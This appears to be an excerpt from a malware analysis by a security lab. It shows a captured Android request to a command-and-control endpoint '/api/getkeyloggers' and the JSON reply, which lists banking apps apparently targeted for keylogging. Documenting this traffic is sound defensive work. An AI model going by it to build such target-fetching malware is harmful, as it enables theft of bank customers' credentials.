 GET /api/getkeyloggers HTTP/1.1
Accept-Charset: UTF-8
User-Agent: Dalvik/2.1.0 (Linux; U; Android 8.0.0; AOSP on msm8996 Build/OPR6.170623.010)
Host: 185
Connection: Keep-Alive
Accept-Encoding: gzip
HTTP/1.1 200 OK
Content-Type: application/json
Server: Rocket
Content-Length: 1205
Date: Tue, 11 May 2021 09:07:22 GMT
[{"application":"com.bankia.wallet"},{"application":"com.bankinter.launcher"},{"application":"com.bbva.bbvacontigo"},
{"application":"com.bbva.netcash"},{"application":"com.kutxabank.android"},{"application":"es.bancosantander.apps"},
{"application":"es.cm.android"},{"application":"es.lacaixa.mobile.android.newwapicon"},
{"application":"es.liberbank.cajasturapp"},{"application":"es.openbank.mobile"},
{"application":"es.univia.unicajamovil"},{"application":"com.bancomer.mbanking"},
{"application":"net.inverline.bancosabadell.officelocator.android"},{"application":"com.cajasur.android"},
{"application":"com.grupocajamar.wefferent"},{"application":"es.ibercaja.ibercajaapp"},
{"application":"www.ingdirect.nativeframe"},{"application":"com.latuabancaperandroid"},
{"application":"com.unicredit"},{"application":"posteitaliane.posteapp.appbpol"},
{"application":"it.nogood.container"},{"application":"it.bnl.apps.banking"},{"application":"app.wizink.es"},
{"application":"com.lynxspa.bancopopolare"},{"application":"it.gruppobper.ams.android.bper"},
{"application":"it.popso.SCRIGNOapp"},{"application":"com.db.pbc.mibanco"},
{"application":"com.bankaustria.android.olb"},{"application":"es.evobanco.bancamovil"}]
暗影安全实验室